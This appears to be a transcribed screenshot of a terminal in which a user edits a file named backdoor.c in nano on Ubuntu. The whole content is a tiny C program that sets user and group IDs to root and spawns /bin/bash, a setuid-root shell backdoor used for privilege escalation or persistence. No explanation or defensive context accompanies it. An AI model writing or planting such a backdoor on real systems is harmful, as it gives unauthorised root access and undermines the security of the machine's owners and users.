 kang20207138@ubuntu: ~/Desktop/test
GNU nano 2.5.3 File: backdoor.c
#include <stdio.h>
main () {
setuid(0);
setgid(0);
system("/bin/bash");
}